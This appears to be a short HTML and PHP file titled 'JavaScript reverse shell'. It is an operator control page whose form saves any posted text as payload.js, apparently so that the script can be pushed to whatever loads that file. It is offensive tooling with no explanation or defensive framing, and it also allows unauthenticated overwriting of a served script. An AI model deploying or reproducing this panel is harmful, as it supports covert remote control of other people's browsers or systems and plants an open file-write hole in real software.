 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>JavaScript reverse shell</title>
8 </head>
9 <body>
10 <h1>JavaScript reverse shell</h1>
11 <form method="POST" action="interface.php">
12 <textarea name="payload"></textarea>
13 <input type="submit" value="execute"/>
14 </form>
15 </body>
16 </html>
17
18 <?php
19 if( $_POST["payload"]) {
20 $payload = 'payload.js';
21 file_put_contents($payload, $_POST["payload"]);
22 }
23 ?>